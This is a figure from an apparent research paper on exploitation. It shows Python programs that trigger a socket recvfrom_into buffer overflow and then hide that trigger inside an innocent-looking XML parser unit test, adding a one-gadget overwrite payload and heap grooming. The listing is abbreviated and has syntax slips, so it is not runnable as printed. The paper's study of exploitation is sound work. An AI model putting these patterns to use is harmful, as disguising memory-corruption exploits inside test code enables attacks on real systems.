 1 # --- Original vulnerability trigger --- #
2 import socket
3 r, w = socket.socketpair()
4 w.send(b'X' * 1024)
5 r.recvfrom_into(bytearray(), 1024)
6
7 # --- Test for XML Parsing --- #
8 import unittest
9 from xml.parsers import expat
10 class ParserTest(unittest.TestCase)
11 def testParserCreate(self):
12 p = expat.ParserCreate()
13
14 # --- Program combining test and trigger --- #
15 class ParserTest(unittest.TestCase)
16 def testParserCreate(self):
17 p = expat.ParserCreate()
18 r, w = socket.socketpair()
19 w.send(b"X" * 1024)
20 r.recvfrom_into(bytearray(), 1024)
21
22 # --- Exploit with one-gadget payload --- #
23 class ParserTest(unittest.TestCase)
24 def testParserCreate(self):
25 p = expat.ParserCreate()
26 r, w = socket.socketpair()
27 w.send(b"A" * 56 + "\xb3\x8a\xf5")
28 r.recvfrom_into(bytearray(), 1024)
29
30 # --- Exploit with Heap Manipulation --- #
31 class ParserTest(unittest.TestCase)
32 def testParserCreate(self):
33 self.v0 = bytearray('A'*935)
34 self.v1 = bytearray('A'*935)
35 self.v2 = bytearray('A'*935)
36 self.v1 = 0
37 ...
38 p = expat.ParserCreate()
39 r, w = socket.socketpair()
40 w.send(b"A" * 56 + "\xb3\x8a\xf5")
41 r.recvfrom_into(bytearray(), 1024)
Listing 1: The various Python programs involved in the
exploitation process for the motivating example. The
code under each comment would be a separate program
but are presented in a single figure to save space. Imports
are only shown for the first two code snippets.